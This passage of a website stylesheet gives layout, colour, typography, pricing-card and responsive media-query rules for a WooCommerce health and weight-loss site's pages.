    border-top: 0.1px solid #fff;
}

.footer-custom .row .textwidget a {
    font-size: 14px;
}

.payment-icons .payment-icon {
    background-color: rgb(255 255 255 / 70%);
}

.range-product {
    max-width: 8%;
    flex-basis: 8%;
}

.super-prdct {
    max-width: 19.667%;
    flex-basis: 19.667%;
}

.button.icon {
    background: #ffe36c;
}

.button.icon:hover {
    background-color: #000 !important;
    transition: all 0.3s;
}

.jump-section-main {
    padding: 100px 0px;
}

.jump-left {}

.jump {}

.jump-text {
    font-size: 40px;
    font-weight: 800;
}

.jump-text span {
    width: 100px;
    height: 40px;
    background: #dcbbff;
    ;
    font-size: 40px;
    font-weight: 800;
}

.button1 {
    background: #000;
}

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none !important;
    color: #000 !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-font,
.banner h1,
.banner h2 {
    color: #000;
}

#banner-241921790 .overlay {
    background-color: rgba(0, 0, 0, 0) ! important;
}

.dark h1,
.dark h2 {
    color: #000 !important;
}

.dark p {
    color: #000 !important;
}

.pic-right {
    z-index: 9;
}

.people-btn {}

.numbers {
    display: none;
}

.foot-right {
    display: inline-block;
}

.cart-icon strong {
    border-color: #0d0d0d !important;
}

.cart-icon strong::after {
    border-color: #0d0d0d !important;
}


/* second-page*/

.banner-title {}

.banner-title h1 {
    line-height: 56px;
}

.banner-title h1 span {
    background: #f9c1c2;
}

.under-banner p {
    margin: auto;
    padding: 0px 165px;
}

.col.carousel-icons {
    padding: 0px 5px;
}

.secondary-title h1 span {
    background: #dcbbff;
}


/*.box-text p
{
    background: #f5c1a8 !important;
    color: #000000 !important;
    padding: 15px 25px !important;
    display: inline !important;
    border-radius: 30px;
    font-weight: 700;
}
*/


/* .blog-post-inner
{
    padding: 10px 33px;
}

.blog-post-inner .is-large
{
    font-size: 1em;
    line-height: 1.7;
    font-weight:600;
} */

.box-blog-post .is-divider {
    margin-top: 2.5em !important;
}

.inner-blog {
    padding: 0px 0px 60px;
}

.inner-blog .box {
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 8px;
}

.dark h4 {
    color: #000;
}

.box-blog-post .is-divider {
    display: none;
}


/* .text-center .button:last-of-type
{
    margin-right: 0 !important;
    padding: 10px 45px;
    border-radius: 99px;
    margin: 30px 0;
    background:#f5c1a8;
    border: none;
    color: #000;

} */

@media only screen and (max-width:1280px) {
    .start-title {
        font-size: 38px !important;
    }

    .banner h1 {
        font-size: 2.8em;
    }

    .diet {
        line-height: 60px;
        font-size: 40px;
    }

    .start-title {
        font-size: 38px;
    }

    .col+.col .col-inner {
        margin: 0;
    }

    .yo-yo {
        padding: 50px 0px 0px;
    }

    .range-product {
        max-width: 0%;
        flex-basis: 0%;
    }

    .super-prdct {
        max-width: 20.667%;
        flex-basis: 20.667%;
    }

    .start-title-1 {
        font-size: 35px !important;
    }

    .footer-custom .row .col {
        max-width: 18% !important;
        flex-basis: 18% !important;
    }

    .start-title-1:before {
        bottom: 0;
        background: #fff;
        content: "";
        max-width: 58%;
        width: 50%;
        z-index: -1;
        left: 43%;
        right: 0;
        height: 55px;
    }

    .orange-bg .col-inner>.img:not(:last-child) {
        margin-bottom: 0 !important;
    }
}

@media only screen and (max-width:1024px) {
    #text-box .text-box {
        width: 39%;
    }

    .lg-x100 {
        right: 10%;
    }

    .res-text {
        font-size: 13px;
    }

    #banner .banner {
        padding-top: 190px;
    }

    p.lead,
    a.lead {
        margin: 0;
    }

    .start-title {
        font-size: 33px !important;
    }

    .jump-text {
        font-size: 38px !important;
        line-height: normal;
    }

    .green-bg {
        padding-bottom: 79px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 40%;
        flex-basis: 40%;
    }

    .icons-position {
        position: unset !important;
    }

    .bounce-back-main {
        max-width: 100% !important;
        display: block;
    }

    .bounce-back-left {
        max-width: 50%;
        flex-basis: 50%;
        margin: auto;
    }

    .bounce-back-right {
        max-width: 50%;
        flex-basis: 50%;
        margin: 0 auto;
    }

    .bounce-back-right .col-inner {
        margin: 0;
    }

    .download {
        margin-top: 0 !important;
    }

    .bounce-back-right {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width:960px) {
    .book-free {
        width: 28% !important;
    }

    .book-free .text {
        font-size: 85%;
    }

    .start-title {
        font-size: 29px !important;
    }

    .jump-section-main {
        padding-top: 70px !important;
    }

    .jump-text span {
        font-size: 36px;
    }

    .jump-text {
        font-size: 36px !important;
    }

    p {
        line-height: 1.46;
        font-size: 1em;
        color: #000;
    }

    .people {
        padding-top: 400px !important;
    }
}

@media only screen and (max-width:768px) {
    .jump-section-inner {
        display: block;
        width: 100%;
        flex-flow: none;
        text-align: center !important;
    }

    .except-inner .medium-8 {
        max-width: none !important;
        -ms-flex-preferred-size: none;
        flex-basis: 100%;
    }

    .jump-section-inner .jump-left {
        max-width: 100%;
        width: 100%;
        padding: 0;
    }

    .jump-section-inner .jump-left .col-inner {
        padding: 0 !important;
    }

    .jump-section-inner .jump {
        margin: auto;
        max-width: 51%;
    }

    .jump-text {
        text-align: center !important;
    }

    /*     .text-left {
        text-align: center;
    } */
    p {
        font-size: 1.4em;
    }
}

@media only screen and (max-width:767px) {
    .banner-title .text {
        background: none !important;
    }

    .text-box .text {}

    span.im-anim::before {
        height: 1px;
    }

    .banner .banner-btn {
        color: #000;
        padding: 10px 10px !important;
        margin: 0 !important;
    }

    .button {
        font-size: 1em;
    }

    .text {
        font-size: 57%;
    }

    .text-inner h3 {
        margin: 10px 0px;
    }

    .text-inner h3 img {
        width: 25% !important;
        vertical-align: baseline;
    }

    .text-inner h3 img:nth-child(2) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .text-inner h3 img:nth-child(3) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .title-case {
        font-size: 39px !important;
        font-weight: 800;
    }

    p.lead {
        font-size: 1em !important;
    }

    p {
        line-height: 1.46;
        font-size: 1.1em;
    }

    .start-title strong img {
        width: 30%;
        vertical-align: baseline;
    }

    .banner-right {
        padding: 0px 10px;
    }

    .book-free {
        width: 45% !important;
    }

    .people-are {
        display: inline;
    }

    .text-left {
        text-align: left;
    }

    .jump-section .text-left {
        text-align: center;
    }

    .jump-text span {
        font-size: 22px !important;
    }

    .jump-text {
        font-size: 22px !important;
    }

    .green-bg {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
    }

    .download {
        margin-top: 153px !important;
    }

    .icons-position {
        position: absolute !important;
        top: 180px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }

    .except-icon p {
        font-size: 14px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 50%;
        flex-basis: 50%;
    }

    .except-inner .col-inner {
        padding: 0 !important;
        height: 100%;
    }

    /*  .box-text-inner
    {
        padding:10px 18px !important;
    }
    .box-text-inner p
    {
        font-size:1em !important;
    } */
    .banner h2 {
        font-size: 2.7em;
    }

    .people-are {
        position: relative;
        font-size: 34px !important;
    }

    .people {
        padding-top: 565px !important;
    }

    .bounce-back-right {
        max-width: 94%;
        margin: auto;
    }

    .bounce-back-right .col-inner {
        padding: 25px 0px 0px 0px !important;
    }

    .bounce-back-right .start-title {
        font-size: 23px !important;
    }

    .bounce-back-left {
        max-width: 90%;
        margin: auto;
    }

    .health {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: 31px;
        text-align: center;
        position: relative;
    }

    .start-title-1 {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: normal;
        white-space: normal;
    }

    .join-bg img {
        max-width: 39%;
    }

    .range {
        font-size: 25px;
    }

    .super-prdct {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }

    .numbers {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .numbers h2 {
        width: 50%;
        font-weight: 600 !important;
    }

    .numbers p {
        width: 60%;
        text-align: left;
    }

    .main-percent {
        display: none !important;
    }

    .numbers h2:nth-child(2) {
        text-align: left !important;
    }

    .challenge {
        display: none;
    }

    .award {
        font-size: 14px;
    }

    .orange-bg .col-inner {
        padding: 0px 0px;
        text-align: center;
    }

    .orange-bg {
        margin: 160px 0px 0px 0px;
    }

    .orange-bg .start-title-1 {
        font-size: 28px !important;
    }

    .orange-bg p {
        font-size: 1em !important;
    }

    .orange-bg .col-inner {
        /*margin: 0px -3px !important;*/
    }

    .yo-yo {
        padding: 0;
    }

    .footer-custom .row {
        color: #fff;
        max-width: auto !important;
        width: auto !important;
    }

    .footer-custom .row .col {
        max-width: 50% !important;
        flex-basis: 50% !important;
        text-align: left;
    }

    .footer-custom .row .widget_custom_html {
        max-width: 100% !important;
        flex-basis: 100% !important;
        width: 100% !important;
    }

    .absolute-footer .foot-bottom {
        flex-direction: column;
    }

    .banner-title h1 {
        line-height: normal;
        font-size: 3.2em;
    }

    .banner-title h1 span {
        background: #f9c1c2;
        font-size: 0.9em;
    }

    .under-banner p {
        padding: 0;
        margin: auto;
    }

    .col.carousel-icons {
        padding: 0px 5px;
    }

    .possible-product-listing .product-title {
        min-height: 2.173rem !important;
    }
}


/*@media only screen and (max-width:375px)
{
     p
    {
        line-height: 1.46;
        font-size: 0.9em;
    }


 .book-free
    {
      width: 45% !important;
   }

 .jump-text span, .jump-text
    {
        font-size:30px;
    }

 .green-bg
    {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
  }
  .download
    {
      margin-top: 153px !important;
    }

.icons-position
    {
        position: absolute !important;
        top: 230px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }
 .except-icon p
    {
        font-size:12px !important;
        line-height: 22px !important;

    }
 .except-inner
    {
    border-radius: 6px;
    max-width: 50%;
    flex-basis: 50%;
    font-size: 12px !important;
   }
 .except-inner .col-inner
    {
        padding:0!important;
    }
 .banner h2
    {
      font-size: 2.7em;
    }
.people-are
    {
        position: relative;
        font-size: 34px !important;
    }
 .people
    {
       padding-top: 510px !important;
    }
 .bounce-back-right
    {
        max-width: 94%;
        margin:auto;
    }
 .bounce-back-left
    {
        max-width: 90%;
        margin: auto;
   }
 .start-title, .health
    {
      font-size: 25px !important;
   }
 .range
    {
        font-size: 34px;
    }
 .super-prdct
    {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }
    .numbers
    {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;

    }
    .numbers h2
    {
        width:50%;
        font-weight:600 !important;
    }
    .numbers p
    {
        width:60%;
        text-align: left;
    }
    .main-percent
    {
        display:none;
    }
    .numbers h2:nth-child(2)
    {
        text-align:left !important;
    }
    .challenge
    {
        display:none;
    }

    .orange-bg
    {
        margin: 160px 0px 0px;

    }
    .orange-bg .col-inner
    {

    }
    .start-title
    {
      font-size: 25px!important;
    }
}
*/


/* ==================================================================
1.0 Common Styles
================================================================== */


/* .col {
    padding-bottom: 0;
} */

.mt-1 {
    margin-top: 1em !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}


/* Highlight Background */

.highlight {
    display: inline-block;
    position: relative;
}

.highlight::before {
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.highlight>span {
    position: relative;
}

.highlight.cupid::before {
    left: -2%;
    top: 10%;
    width: 104%;
    height: 92%;
    background: #f9c1c2;
}

.highlight.shocking::before {
    background: #e085b8;
}

.highlight.azalea::before {
    background: #f9d1e3;
}

.highlight.geraldine::before {
    background: #f8a483;
}

.highlight.magic-mint::before {
    background: #98f4bd;
}

.highlight.caper::before {
    background: #d7e7a5;
}

.highlight.geraldine::before {
    background: #F8A483;
}

.highlight.texas::before {
    background: #f9ee95;
}

.highlight.sulu::before {
    background: #bfed83;
}

.highlight.kournikova::before {
    background: #FFE36C;
}

.highlight.malibu::before {
    background: #7ad2f2;
}

.highlight.fountain-blue::before {
    background: #5AC4C0;
}

.highlight.lavender-gray::before {
    background: #d4c4df;
}

.highlight.surf-crest::before {
    background: #c9e5ca;
}

.highlight.apricot-beach::before {
    background: #F9BCBD;
}

.highlight.bright-sun::before {
    background: #FED139;
}

.highlight.sundown::before {
    left: -2%;
    top: 8%;
    width: 104%;
    height: 80%;
    background: #FEA7B8;
}

.highlight.mauve::before {
    background: #dcbbff;
}

.highlight.manhattan::before {
    background: #F5C1A9;
}


/* Main Title */

.pos-main-title,
.product-main .product-title {
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.pos-main-title.default {
    color: #080808 !important;
}

/*decrease the font size of product title in shop*/
.font-22 {
    font-size: 22px !important;
}

.banner .pos-main-title.milky {
    color: #FFF !important;
}

.pos-main-title img {
    vertical-align: baseline;
    /* Align Possible logo to the main title text */
}


/* Super Main Title */

.pos-super-main-title {
    font-size: 3.125em;
    font-weight: 900;
    line-height: 0.76;
}

.pos-super-main-title.shocking {
    color: #e085b8;
}


/* Variant Main Title */
/*.woo-variation-raw-select{
    display: none !important;
}
*/
/*.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}*/
.cumulative-rating::before {
    display: none;
}
 .stars-outer {
      display: inline-block;
      position: relative;
      color: lightgray;
    }
    .stars-outer::before {
      content: "\2606 \2606 \2606 \2606 \2606";
    }

    .stars-inner {
      position: absolute;
      top: 0;
      left: 0;
      white-space: nowrap;
      overflow: hidden;
    }

    .stars-inner::before {
      content: "\2605 \2605 \2605 \2605 \2605";
      color: #f8ce0b;
    }

.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}

.pos-var-1-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-2-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-3-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.325;
    font-weight: 900;
}

@media only screen and (max-width:1407px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.47em;
    }

    .pos-super-main-title {
        font-size: 2.75em;
    }

    .pos-var-3-main-title {
        font-size: 2.25em;
    }
}

@media only screen and (max-width:1215px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.14em;
    }

    .pos-super-main-title {
        font-size: 2.37em;
    }

    .pos-var-3-main-title {
        font-size: 2em;
    }
}

@media only screen and (max-width:1023px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 1.8em;
    }

    .pos-super-main-title {
        font-size: 2em;
    }

    .pos-var-3-main-title {
        font-size: 1.75em;
    }

    .pos-var-2-main-title {
        font-size: 1.75em;
    }
}

@media only screen and (max-width:767px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.12em;
    }

    /*
  .pos-main-title img {
    height: 0.625em;
    width: auto !important;
  } */
    .pos-super-main-title {
        font-size: 1.5em;
    }

    .pos-var-3-main-title {
        font-size: 1.5em;
    }
}

/*Store notice text*/
.demo_store{
    font-size: 14px !important;
    padding: 6px 10px !important;
}

/*.possible-product-listing p{
    display: none !important;
}*/
#breadcrumbs a{
    color:#007185 !important;
}

.product-title{
        margin-top: 20px;
    }
@media only screen and (max-width:849px) {
    .product-title{
        font-size: 15px !important;
        font-weight: 500;
        margin-top: 5px;
    }
    .container .product-title .productTopTitle{
        font-weight: bold;
    }
}


/* Main content */

.pos-main-content {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}

@media only screen and (max-width:1407px) {
    .pos-main-content {
        font-size: 1.25em;
    }
}

@media only screen and (max-width:1215px) {
    /*  .pos-main-content {
        font-size: 1em;
    } */
}

.pos-sub-main-content {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.67;
}

.semibold {
    font-weight: 700;
}


/* Additional Main content */

.pos-additional-main-content {
    color: #080808;
    font-size: 1.5625em;
    line-height: 1.2;
    font-weight: 600;
}

.pos-additional-main-content.regular {
    font-weight: 400;
}

.pos-additional-main-content .bolden {
    font-size: 1.4em;
    line-height: 0.97;
    font-weight: 700;
}


/* Super Main content */

.pos-super-main-content {
    color: #080808;
    font-size: 1.875em;
    line-height: 0.52;
}

.button.pos-book-button {
    color: #080808 !important;
    font-size: 1em;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
}

.button.pos-book-button.milky {
    background: #FFF !important;
}

.button.pos-book-button.is-outline {
    background: transparent !important;
    border-color: #ffe36c !important;
}

.button.pos-book-button.is-outline:hover {
    background: #ffe36c !important;
}

@media only screen and (max-width:1407px) {
    .pos-super-main-content {
        font-size: 1.65em;
    }

    .pos-additional-main-content {
        font-size: 1.37em;
    }
}

@media only screen and (max-width:1215px) {
    .pos-super-main-content {
        font-size: 1.4em;
    }

    .pos-additional-main-content {
        font-size: 1.19em;
    }
}

@media only screen and (max-width:1023px) {
    .button.pos-book-button {
        font-size: 1em;
        white-space: nowrap;
        padding: 0.35em 1.625em !important;
    }

    .pos-super-main-content {
        font-size: 1.23em;
    }

    .pos-additional-main-content {
        font-size: 1em;
    }
}

.button.pos-book-button span {
    font-size: 1.125em;
    font-weight: 600;
    letter-spacing: 0.025em;
}

img.vbase {
    vertical-align: baseline;
}


/* ==================================================================
2.0 Homepage Hero Slider / Page Hero Image
================================================================== */


/* Hero Banner Main Title */

.banner .pos-main-title {
    color: #080808 !important;
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.banner .pos-main-title.light {
    color: #FFF !important;
}


/* Hero Banner Sub Title */

.banner .text-inner h3.pos-sub-title {
    display: block;
    margin-top: 1em;
    color: #080808 !important;
    font-size: 1.9em;
    line-height: normal;
    font-weight: 900;
}

.banner .text-inner h3.pos-sub-title img {
    vertical-align: baseline !important;
    height: 0.82em !important;
    width: auto !important;
    max-width: none !important;
    transform: translate3d(0, 0, 0);
}


/* Banner White border Circle */

.banner .text-box-circle>div::before {
    content: '';
    position: absolute;
    left: 2%;
    top: 1%;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #FFF;
}

@media only screen and (max-width:767px) {
    .banner .pos-main-title {
        font-size: 1.875em;
    }

    .banner .text-inner h3.pos-sub-title {
        font-size: 1.5625em;
    }
}


/* ==================================================================
3.0 Obesity Page
================================================================== */

#wrapper,
#main {
    background: #FFF;
}

.page-template .hero-banner {
    min-height: 34vw;
}

.banner .button.kournikova {
    background: #ffe36c !important;
    color: #080808 !important;
    font-size: 1.125em;
    letter-spacing: 0.025em;
    font-weight: 600 !important;
}

.obesity-azalea {
    background: #f9d1e3;
    padding: 3.1875em 0;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .page-template .hero-banner {
        min-height: 97vw;
    }

    .obesity-azalea {
        border-radius: 0;
    }
}

.obesity-azalea .button:last-of-type {
    margin-bottom: 0;
}

.obesity-azalea .pos-main-content {
    max-width: 34em;
    margin: 0 auto;
}

.accordion .toggle {
    top: 1.325em;
    left: auto;
    right: 0;
    margin-right: 1em;
}

.accordion .active .toggle {
    top: 0.875em;
}

.accordion-item {
    padding: 0.75em 0;
}

.accordion-title {
    font-size: 100%;
    border: 0 !important;
    border-radius: 0.325em;
    background: #FFF;
    padding: 1.5em 2.5em;
    box-shadow: 0px 0px 15.04px 0.96px rgba(1, 1, 1, 0.06);
}

.accordion-title>span {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
    font-weight: 600 !important;
}

.enrol-banner {
    overflow: hidden;
    background: #c8b2d6;
    border-radius: 0.325em;
}

.cancellation-banner {
    overflow: hidden;
    background: url("https://possible.in/wp-content/uploads/2020/11/enrol-right-top.png") no-repeat right top #97dcff;
    /*  background: #97dcff; */
    border-radius: 0.325em;
    padding-top: 8em;
}

.value-for-money .video-fit {
    border-radius: 1em;
    margin-top: 2em;
}

.cancellation-policy {
    margin-top: -11.5em;
    z-index: 0;
}

@media only screen and (max-width:767px) {
    .accordion-title {
        font-size: 70%;
    }
}


/* Info icon boxes */

.pos-info-icon-box-wrapper .col-inner {
    min-height: 16em;
    background: none transparent;
    border-radius: 0.325em;
}


/* .obesity-programs .pos-sub-main-content {
    max-width: 21.2em;
    padding-bottom: 1em;
    margin: 0 auto;
} */

.pos-info-icon-box-wrapper .pos-sub-main-content {
    padding: 1em;
}

.pos-info-icon-boxes .featured-box {
    position: relative;
    margin: 0 auto;
}

.pos-info-icon-boxes .featured-box>div {
    position: relative;
    z-index: 1;
}

.pos-info-icon-boxes .pos-info-icon-box-wrapper .col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 3.3125em;
    width: 100%;
    height: calc(100% - 1.65625em);
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    z-index: 0;
    border-radius: 0.325em;
}

.pos-info-icon-boxes .pos-sub-main-content .pos-headline {
    display: block;
    font-weight: 600;
}

@media only screen and (max-width:767px) {
    .pos-info-icon-boxes .pos-sub-main-content br {
        display: none;
    }
}


/* Info Cards */

.pos-info-cards .pos-main-content {
    margin-bottom: 0;
    margin: 0 auto;
}

.info-cards-wrapper .col-inner {
    min-height: 12.75em;
    display: flex;
    align-items: center;
    background: lightgray;
    border-radius: 0.325em;
}

.col-cape-honey .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cape-honey-pattern.png") no-repeat left top #FEECB3;
    background-size: contain;
}

.col-cupid .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cupid-pattern.png") repeat-y center center #f9c1c2;
    background-size: 100% auto;
}

.col-manhattan .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/manhattan-pattern.png") repeat-y center center #f5c1a8;
    background-size: 100% auto;
}

.col-surf-crest .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png") repeat-y center center #c9e5ca;
    background-size: 100% auto;
}

.obesity-save-money .pos-sub-main-content {
    max-width: 22em;
}

.pos-image-text-box .box-image img {
    border-top-left-radius: 0.5em;
    border-top-right-radius: 0.5em;
}

.pos-image-text-box .box-text {
    padding-bottom: 0.7em;
}

.pos-image-text-box .box-text p {
    font-weight: 600;
}

.pos-image-text-box .box-default {
    border-radius: 0.5em;
}

.box-lavender-gray {
    background-color: #d4c4df;
}

.box-cape-honey {
    background-color: #FEECB3;
}

.box-azalea {
    background-color: #F9D1E3;
}

.box-surf-crest {
    background-color: #c9e5ca;
}

.success-rate-bg {
    position: relative;
}

.success-rate-bg::before {
    content: '';
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
    margin: auto;
    width: 90%;
    height: 90%;
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") no-repeat center center #ffc2c2;
    background-size: 100% auto;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .success-rate-bg {
        padding-top: 2em;
    }

    .success-rate-bg img {
        margin-top: 2em;
        width: 60vw;
    }

    .success-rate-bg::before {
        top: 0;
        width: 100%;
        height: 100%;
        border-radius: 0;
        background-size: 200% auto;
        background-repeat: repeat-y;
    }
}

.pos-headline-big {
    display: block;
    font-size: 1.22em;
    font-weight: 600;
}

.carousel-image-box .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.carousel-image-box .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.obesity-super-foods::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #98f4bd;
}

.obesity-customers .pos-sub-main-content {
    max-width: 16em;
    margin: 0 auto;
}

.obesity-customers .pos-headline-big {
    padding-top: 0.25em;
    font-weight: 900;
}

.possible-seen-logos .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.possible-seen-on .pos-main-title {
    font-weight: 600;
}

.pos-price-title {
    color: #080808;
    font-size: 1.67em;
    line-height: 1.21em;
    letter-spacing: 0.025em;
    font-weight: 800;
}

.pos-pricing-points {
    text-align: left;
}

.pos-pricing-points li {
    font-size: 1.125em;
    font-weight: 400;
    line-height: normal;
    padding: 0.325em 0;
}

.pos-pricing-data {
    font-size: 1.75em;
    line-height: 1.3;
    font-weight: 800;
    letter-spacing: 0.025em;
}

.pos-pricing-data .pos-deleted {
    color: #e95224;
    font-size: 0.89em;
    font-weight: 400;
}

.pos-pricing-data .pos-month {
    font-weight: 400;
    font-size: 0.71em;
}

.pos-pricing-data .pos-pricing-note {
    font-size: 0.5em;
    font-weight: 400;
}

.pricing-card-col>.col-inner {
    background: none transparent !important;
}

.pricing-card-col .text-center .pos-book-button {
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-card-col>.col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: calc(100% - 3.5625em);
    background: #FFF;
    border-radius: 0.5em;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
}

.pricing-card-col>.col-inner>* {
    position: relative;
    z-index: 1;
}

.pos-pricing-section.tabbed-content .nav a {
    font-size: 2.375em;
    line-height: 0.9;
    letter-spacing: 0.025em;
    padding: 0.5em 0;
    display: block;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    opacity: 0.3;
}

.pos-pricing-section .nav>li {
    width: 50%;
    margin: 0;
    text-align: center;
    background: #f5a78a;
    padding: 0;
}

.pos-pricing-section .nav>li.active {
    background: #f47f5c;
}

.pos-pricing-section .nav>li.active a {
    opacity: 1;
}

.pos-pricing-section .nav {
    margin-bottom: 4.625em;
}


/* Owl Carousel */

.owl-item>.col {
    max-width: none !important;
    width: 100%;
}

.owl-carousel .owl-stage {
    display: flex;
}

.owl-carousel .col {
    display: flex;
    flex: 1 0 auto;
    height: 100%;
}

.owl-carousel .col-inner {
    position: relative;
    overflow: hidden;
    /* margin-bottom: 80px; */
    /*This is optional*/
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}

.owl-carousel .owl-nav {
    display: none !important;
}

.owl-carousel button {
    margin-right: 0.5em;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
    margin-right: 0;
}


/*  .owl-prev, .owl-next {
        width: 15px;
        height: 100px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        display: block !important;
        border:0px solid black;
    }
    .owl-prev { left: -20px; }
    .owl-next { right: -20px; }
    .owl-prev span, .owl-next span {transform : scale(2,5); color: #ccc;} */


/* Remove this with a better code */

section.section:not(.exclude-force-padding) {
    padding-top: 5em !important;
    padding-bottom: 0 !important;
}

section.thyroid-testi-wrapper:not(.exclude-force-padding) {
    padding-bottom: 5em !important;
}

section.pricing-table-section-wrapper:not(.exclude-force-padding) {
    padding-top: 0 !important;
}

@media only screen and (max-width:1407px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 4.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1215px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.8em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1023px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.2em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:767px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 2.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

p.pos-sub-main-content:last-child {
    margin-bottom: 0;
}

p.pos-additional-main-content:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width:767px) {
    .align-small-bottom {
        align-items: flex-end !important;
    }
}

.border-affair .pos-headline-big {
    color: #6d459b;
}

.border-flamingo .pos-headline-big {
    color: #e95224;
}

.border-curious-blue .pos-headline-big {
    color: #1E92CE
}

.thyroid-testi-wrapper {
    background-image: url("https://possible.in/wp-content/uploads/2020/11/testimonial-pattern.png");
    background-repeat: repeat;
}

.border-white img {
    border: 0.1875em solid #FFF;
}

/*.wauto img {
    width: auto !important;
}
*/
@media only screen and (max-width:767px) {
    .wauto.small-60 img {
        width: 60% !important;
    }

    .wauto.small-50 img {
        width: 50% !important;
    }
}

.infographic-row {
    position: relative;
}

.infographic-row::before {
    content: '';
    display: block;
    position: absolute;
    left: -4em;
    top: -4em;
    width: calc(100% + 8em);
    height: calc(100% + 8em);
    background: #feecb3;
    border-radius: 0.5em;
}

section.infographic-wrapper-bleed {
    margin-top: 4em;
    margin-bottom: 0;
}

.boxed-row .col {
    padding-bottom: 0;
}


/* ==================================================================
Header Styles
================================================================== */

.logo-left .logo,
#logo {
    width: auto !important;
    margin-right: 0;
}

.header-nav-main.nav-left {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

[data-icon-label]:after {
    background-color: #080808 !important;
    font-weight: 400;
}

.header-wrapper,
.header-wrapper.stuck {
    box-shadow: 7px 2px 12px 0px rgba(0, 0, 0, 0.05);
}

.cart-item [data-icon-label]:after {
    background-color: #ffa6b9 !important;
    opacity: 1;
    color: #000;
}

.ws-nowrap {
    white-space: nowrap;
}

.fs-110 {
    font-size: 110%;
}

.fs-75 {
    font-size: 75%;
}

.poss-heading img {
    width: auto !important;
    height: 0.78em !important;
    max-width: none !important;
}

.section-row-bg.anakiwa {
    background: #97dbfe;
    border-radius: 0.325em;
    overflow: hidden;
    position: relative;
}

@media only screen and (min-width:850px) {
    .section-row-bg.anakiwa::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 38%;
